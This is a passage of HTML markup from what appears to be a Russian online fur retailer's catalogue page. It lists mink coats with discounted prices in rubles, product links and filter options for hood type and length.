								<label for="arFilter_C_17_10" class="art6-filter__form-box__params-item__title">капюшон-каракуль</label>
								<input type="checkbox" name="arFilter_C_17_10" value="капюшон-каракуль" id="arFilter_C_17_10">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_17_11" class="art6-filter__form-box__params-item__title">капюшон-куница</label>
								<input type="checkbox" name="arFilter_C_17_11" value="капюшон-куница" id="arFilter_C_17_11">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_17_12" class="art6-filter__form-box__params-item__title">нет</label>
								<input type="checkbox" name="arFilter_C_17_12" value="нет" id="arFilter_C_17_12">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_17_13" class="art6-filter__form-box__params-item__title">стойка</label>
								<input type="checkbox" name="arFilter_C_17_13" value="стойка" id="arFilter_C_17_13">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_17_14" class="art6-filter__form-box__params-item__title">стойка  куница</label>
								<input type="checkbox" name="arFilter_C_17_14" value="стойка  куница" id="arFilter_C_17_14">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_17_15" class="art6-filter__form-box__params-item__title">шанель</label>
								<input type="checkbox" name="arFilter_C_17_15" value="шанель" id="arFilter_C_17_15">
							</div>
											</div>
				</div>
												<div class="art6-filter__form-box art6-filter__form-box--check filteritem">
										<div class="art6-filter__form-box__title togglefn">Длина</div>
					<div class="art6-filter__form-box__params hideitem  hideitem hidden">
																		<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_16_0" class="art6-filter__form-box__params-item__title"></label>
								<input type="checkbox" name="arFilter_C_16_0" value="" id="arFilter_C_16_0">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_16_1" class="art6-filter__form-box__params-item__title">50</label>
								<input type="checkbox" name="arFilter_C_16_1" value="50" id="arFilter_C_16_1">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_16_2" class="art6-filter__form-box__params-item__title">60</label>
								<input type="checkbox" name="arFilter_C_16_2" value="60" id="arFilter_C_16_2">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_16_3" class="art6-filter__form-box__params-item__title">65</label>
								<input type="checkbox" name="arFilter_C_16_3" value="65" id="arFilter_C_16_3">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_16_4" class="art6-filter__form-box__params-item__title">70</label>
								<input type="checkbox" name="arFilter_C_16_4" value="70" id="arFilter_C_16_4">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_16_5" class="art6-filter__form-box__params-item__title">75</label>
								<input type="checkbox" name="arFilter_C_16_5" value="75" id="arFilter_C_16_5">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_16_6" class="art6-filter__form-box__params-item__title">80</label>
								<input type="checkbox" name="arFilter_C_16_6" value="80" id="arFilter_C_16_6">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_16_7" class="art6-filter__form-box__params-item__title">85</label>
								<input type="checkbox" name="arFilter_C_16_7" value="85" id="arFilter_C_16_7">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_16_8" class="art6-filter__form-box__params-item__title">90</label>
								<input type="checkbox" name="arFilter_C_16_8" value="90" id="arFilter_C_16_8">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_16_9" class="art6-filter__form-box__params-item__title">95</label>
								<input type="checkbox" name="arFilter_C_16_9" value="95" id="arFilter_C_16_9">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_16_10" class="art6-filter__form-box__params-item__title">100</label>
								<input type="checkbox" name="arFilter_C_16_10" value="100" id="arFilter_C_16_10">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_16_11" class="art6-filter__form-box__params-item__title">105</label>
								<input type="checkbox" name="arFilter_C_16_11" value="105" id="arFilter_C_16_11">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_16_12" class="art6-filter__form-box__params-item__title">110</label>
								<input type="checkbox" name="arFilter_C_16_12" value="110" id="arFilter_C_16_12">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_16_13" class="art6-filter__form-box__params-item__title">115</label>
								<input type="checkbox" name="arFilter_C_16_13" value="115" id="arFilter_C_16_13">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_16_14" class="art6-filter__form-box__params-item__title">120</label>
								<input type="checkbox" name="arFilter_C_16_14" value="120" id="arFilter_C_16_14">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_16_15" class="art6-filter__form-box__params-item__title">125</label>
								<input type="checkbox" name="arFilter_C_16_15" value="125" id="arFilter_C_16_15">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_16_16" class="art6-filter__form-box__params-item__title">130</label>
								<input type="checkbox" name="arFilter_C_16_16" value="130" id="arFilter_C_16_16">
							</div>
											</div>
				</div>
					
		<div class="art6-filter__form-box art6-filter__form-box--buttons" style="display:none">
			<a href="https://meha.biz/shubyi-iz-norki" class="art6-filter__form-box__button-reset">button_clear</a>
			<button type="submit" name="set_filter" class="art6-filter__form-box__button-submit" value="Y">Применить фильтры</button>
		</div>
	</form>
</div>
</div>
<h1 class="category-title">Каталог норковых шуб</h1>
    <div class="row">
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">356</span>
                                            <div class="percent tb2">28%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-rubashka-s-kapyushonom-tsvet-zhemchug" class="image"><img src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0179 -358.8x539.58.jpg" alt="Норковая шуба Рубашка с капюшоном, цвет Жемчуг" title="Норковая шуба Рубашка с капюшоном, цвет Жемчуг" class="img-responsive"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба Рубашка с капюшоном, цвет Жемчуг</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">125 000 ₽</div>
                                        <div class="price-old">175 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-rubashka-s-kapyushonom-tsvet-zhemchug">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">391</span>
                                            <div class="percent tb2">37%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/shuba-iz-norki-moskvichka-s-kapyushonom-tsvet-lavanda" class="image"><img src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0173 -358.8x539.58.jpg" alt="Шуба из норки Москвичка, с капюшоном, цвет Лаванда" title="Шуба из норки Москвичка, с капюшоном, цвет Лаванда" class="img-responsive"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Шуба из норки Москвичка, с капюшоном, цвет Лаванда</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">125 000 ₽</div>
                                        <div class="price-old">200 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/shuba-iz-norki-moskvichka-s-kapyushonom-tsvet-lavanda">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">573</span>
                                            <div class="percent tb2">33%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-bejevyiy-zhaket-s-angliyskim-vorotnikom" class="image"><img src="https://meha.biz/image/cache/catalog/2023/200-1/DSC_0212-358.8x539.58.jpg" alt="Норковая шуба, цвет бежевый, Жакет с английским воротником" title="Норковая шуба, цвет бежевый, Жакет с английским воротником" class="img-responsive"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба, цвет бежевый, Жакет с английским воротником</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">117 000 ₽</div>
                                        <div class="price-old">175 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-bejevyiy-zhaket-s-angliyskim-vorotnikom">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">422</span>
                                            <div class="percent tb2">28%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-myata-letuchaya-myish-kapyushon" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-1/DSC_0070-358.8x539.58.jpg" alt="Норковая шуба, цвет мята, Летучая мышь с капюшоном" title="Норковая шуба, цвет мята, Летучая мышь с капюшоном" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба, цвет мята, Летучая мышь с капюшоном</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">130 000 ₽</div>
                                        <div class="price-old">182 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-myata-letuchaya-myish-kapyushon">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                    <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                    <div class="help product-thumb transition">
                                                <div class="title">Помочь с выбором?</div>
                        <div class="desc">Расскажем о всех скидках!</div>
                        <div><button class="btn vyzov btn-transp inprod" data="modcall">Заказать звонок</button></div>
                        
                    </div>
                </div>
                        <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">421</span>
                                            <div class="percent tb2">28%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-elektrik-letuchaya-myish-kapyushon-chernoburka" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-1/DSC_0063-358.8x539.58.jpg" alt="Норковая шуба, цвет электрик, Летучая мышь с капюшоном" title="Норковая шуба, цвет электрик, Летучая мышь с капюшоном" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба, цвет электрик, Летучая мышь с капюшоном</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">128 000 ₽</div>
                                        <div class="price-old">179 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-elektrik-letuchaya-myish-kapyushon-chernoburka">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">557</span>
                                            <div class="percent tb2">22%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-chernyiy-balon-kapyushon-s-ryis" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-1/DSC_0051-358.8x539.58.jpg" alt="Норковая шуба, цвет черный, Балон, капюшон с отделкой рысь" title="Норковая шуба, цвет черный, Балон, капюшон с отделкой рысь" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба, цвет черный, Балон, капюшон с отделкой рысь</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">248 000 ₽</div>
                                        <div class="price-old">322 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-chernyiy-balon-kapyushon-s-ryis">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">555</span>
                                            <div class="percent tb2">28%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-seryiy-mehovoe-palto-%E2%80%93-diagonal-s-kapyushonom-i-otdelkoy-ryis" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0140 -358.8x539.58.jpg" alt="Норковая шуба, цвет серый, меховое Пальто – диагональ с капюшоном и отделкой рысь" title="Норковая шуба, цвет серый, меховое Пальто – диагональ с капюшоном и отделкой рысь" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба, цвет серый, меховое Пальто – диагональ с капюшоном и отделкой рысь</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">225 000 ₽</div>
                                        <div class="price-old">315 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-seryiy-mehovoe-palto-%E2%80%93-diagonal-s-kapyushonom-i-otdelkoy-ryis">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">561</span>
                                            <div class="percent tb2">28%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/shuba-iz-norki-palto-tsveta-zhemchug-s-kapyushonom-ryis" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0075 -358.8x539.58.jpg" alt="Шуба из норки Пальто цвета Жемчуг с капюшоном-рысь" title="Шуба из норки Пальто цвета Жемчуг с капюшоном-рысь" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Шуба из норки Пальто цвета Жемчуг с капюшоном-рысь</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">197 000 ₽</div>
                                        <div class="price-old">275 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/shuba-iz-norki-palto-tsveta-zhemchug-s-kapyushonom-ryis">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">558</span>
                                            <div class="percent tb2">22%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-bejevyiy-letuchaya-myish-s-kapyushonom-i-otdelkoy-ryis" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-1/DSC_0377-358.8x539.58.jpg" alt="Норковая шуба, цвет бежевый, Летучая мышь с капюшоном и отделкой рысь" title="Норковая шуба, цвет бежевый, Летучая мышь с капюшоном и отделкой рысь" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба, цвет бежевый, Летучая мышь с капюшоном и отделкой рысь</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">163 000 ₽</div>
                                        <div class="price-old">211 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-bejevyiy-letuchaya-myish-s-kapyushonom-i-otdelkoy-ryis">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">493</span>
                                            <div class="percent tb2">28%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-pudra-poperechnaya-%E2%80%93-transformer-s-kapyushonom" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0163 -358.8x539.58.jpg" alt="Норковая шуба, цвет пудра, Поперечная – трансформер с капюшоном" title="Норковая шуба, цвет пудра, Поперечная – трансформер с капюшоном" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба, цвет пудра, Поперечная – трансформер с капюшоном</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">125 000 ₽</div>
                                        <div class="price-old">175 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-pudra-poperechnaya-%E2%80%93-transformer-s-kapyushonom">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">264</span>
                                            <div class="percent tb2">28%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/chernaya-shuba-iz-norki-poperechka-s-kapyushonom" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0970 -358.8x539.58.jpg" alt="Черная шуба из норки Поперечка с капюшоном" title="Черная шуба из норки Поперечка с капюшоном" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Черная шуба из норки Поперечка с капюшоном</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">85 000 ₽</div>
                                        <div class="price-old">119 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/chernaya-shuba-iz-norki-poperechka-s-kapyushonom">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">574</span>
                                            <div class="percent tb2">28%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-bejevyiy-mahagon-pudra-seryiy-grafit-balon-s-kapyushonom" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-2/DSC_0398-358.8x539.58.jpg" alt="Норковая шуба, цвет бежевый, махагон, пудра, серый, графит, Балон с капюшоном" title="Норковая шуба, цвет бежевый, махагон, пудра, серый, графит, Балон с капюшоном" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба, цвет бежевый, махагон, пудра, серый, графит, Балон с капюшоном</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">183 000 ₽</div>
                                        <div class="price-old">256 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-bejevyiy-mahagon-pudra-seryiy-grafit-balon-s-kapyushonom">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">635</span>
                                            <div class="percent tb2">28%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-grafit-mahagon-seryiy-shishki-s-kapyushonom" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-1/DSC_0153-358.8x539.58.jpg" alt="Норковая шуба, цвет графит, махагон, серый, Шишки с капюшоном" title="Норковая шуба, цвет графит, махагон, серый, Шишки с капюшоном" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба, цвет графит, махагон, серый, Шишки с капюшоном</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">145 000 ₽</div>
                                        <div class="price-old">203 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-grafit-mahagon-seryiy-shishki-s-kapyushonom">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">415</span>
                                            <div class="percent tb2">33%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-seryiy-kimono-s-kapyushonom-i-otdelkoy-chernoburka" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0128 -358.8x539.58.jpg" alt="Норковая шуба, цвет серый, Кимоно с капюшоном и отделкой чернобурка" title="Норковая шуба, цвет серый, Кимоно с капюшоном и отделкой чернобурка" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба, цвет серый, Кимоно с капюшоном и отделкой чернобурка</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">152 000 ₽</div>
                                        <div class="price-old">228 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-seryiy-kimono-s-kapyushonom-i-otdelkoy-chernoburka">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">621</span>
                                            <div class="percent tb2">33%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-jemchug-mehovoe-palto-%E2%80%93-diagonal-s-angliyskim-vorotnikom" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0122 -358.8x539.58.jpg" alt="Норковая шуба, цвет жемчуг, меховое Пальто – диагональ с английским воротником" title="Норковая шуба, цвет жемчуг, меховое Пальто – диагональ с английским воротником" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба, цвет жемчуг, меховое Пальто – диагональ с английским воротником</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">170 000 ₽</div>
                                        <div class="price-old">255 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-jemchug-mehovoe-palto-%E2%80%93-diagonal-s-angliyskim-vorotnikom">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">603</span>
                                            <div class="percent tb2">33%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-belyiy-mehovoe-palto-%E2%80%93-trafaret-s-vorotnikom-stoyka" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0118 -358.8x539.58.jpg" alt="Норковая шуба, цвет белый, меховое Пальто – трафарет с воротником- стойка" title="Норковая шуба, цвет белый, меховое Пальто – трафарет с воротником- стойка" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба, цвет белый, меховое Пальто – трафарет с воротником- стойка</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">148 000 ₽</div>
                                        <div class="price-old">222 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-belyiy-mehovoe-palto-%E2%80%93-trafaret-s-vorotnikom-stoyka">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">564</span>
                                            <div class="percent tb2">33%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-belyiy-letuchaya-myish-s-kapyushonom-i-otdelkoy-kunitsa" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0110 -358.8x539.58.jpg" alt="Норковая шуба, цвет белый, Летучая мышь с капюшоном и отделкой куница" title="Норковая шуба, цвет белый, Летучая мышь с капюшоном и отделкой куница" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба, цвет белый, Летучая мышь с капюшоном и отделкой куница</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">153 000 ₽</div>
                                        <div class="price-old">229 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-belyiy-letuchaya-myish-s-kapyushonom-i-otdelkoy-kunitsa">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">536</span>
                                            <div class="percent tb2">33%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-krestovka-kimono-s-kapyushonom" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0100 -358.8x539.58.jpg" alt="Норковая шуба, Крестовка, Кимоно с капюшоном" title="Норковая шуба, Крестовка, Кимоно с капюшоном" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба, Крестовка, Кимоно с капюшоном</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">130 000 ₽</div>
                                        <div class="price-old">195 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-krestovka-kimono-s-kapyushonom">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">517</span>
                                            <div class="percent tb2">33%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-belyiy-kurtka-s-vorotnikom-%E2%80%93-stoyka" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0095 -358.8x539.58.jpg" alt="Норковая шуба, цвет белый, Куртка с воротником – стойка" title="Норковая шуба, цвет белый, Куртка с воротником – стойка" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба, цвет белый, Куртка с воротником – стойка</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">125 000 ₽</div>
                                        <div class="price-old">187 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-belyiy-kurtka-s-vorotnikom-%E2%80%93-stoyka">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">559</span>
                                            <div class="percent tb2">33%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-belyiy-letuchaya-myish-s-kapyushonom-i-otdelkoy-ryis" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0087 -358.8x539.58.jpg" alt="Норковая шуба, цвет белый, Летучая мышь с капюшоном и отделкой рысь" title="Норковая шуба, цвет белый, Летучая мышь с капюшоном и отделкой рысь" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Норковая шуба, цвет белый, Летучая мышь с капюшоном и отделкой рысь</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">158 000 ₽</div>
                                        <div class="price-old">237 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/norkovaya-shuba-tsvet-belyiy-letuchaya-myish-s-kapyushonom-i-otdelkoy-ryis">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">128</span>
                                            <div class="percent tb2">33%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/chernaya-shuba-iz-norki-poperechka-vorotnik-stoyka" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0991 -358.8x539.58.jpg" alt="Черная шуба из норки Поперечка воротник-стойка" title="Черная шуба из норки Поперечка воротник-стойка" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Черная шуба из норки Поперечка воротник-стойка</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">78 000 ₽</div>
                                        <div class="price-old">117 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/chernaya-shuba-iz-norki-poperechka-vorotnik-stoyka">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">382</span>
                                            <div class="percent tb2">33%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/seraya-norkovaya-shuba-romashka-s-kapyushonom" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0986 -358.8x539.58.jpg" alt="Серая норковая шуба Ромашка с капюшоном" title="Серая норковая шуба Ромашка с капюшоном" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Серая норковая шуба Ромашка с капюшоном</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">125 000 ₽</div>
                                        <div class="price-old">187 000 ₽</div>
                                                                    </div>
                                                        <a href="https://meha.biz/shubyi-iz-norki/seraya-norkovaya-shuba-romashka-s-kapyushonom">Примерить</a>
                        </div>
                    </div>
                </div>
            </div>
                                <div class="product product-layout col-lg-4 col-md-4 col-sm-6 col-xs-12">
                <div class="product-thumb transition">
					<span class="art">505</span>
                                            <div class="percent tb2">33%</div>
                                        <a href="https://meha.biz/shubyi-iz-norki/chernaya-norkovaya-shuba-poperechka-s-vorotnikom" class="image"><img src="image/noimg.jpg" data-src="https://meha.biz/image/cache/catalog/2023/200-4/DSC_0980 -358.8x539.58.jpg" alt="Черная норковая шуба Поперечка с воротником" title="Черная норковая шуба Поперечка с воротником" class="img-responsive src-repl"/></a>
                    <div class="caption">
                        <div class="text-right product-name">Черная норковая шуба Поперечка с воротником</div>
                        <div class="button-group">
                                                            <div class="price">
                                                                            <div class="price-new">105 000 ₽</div>
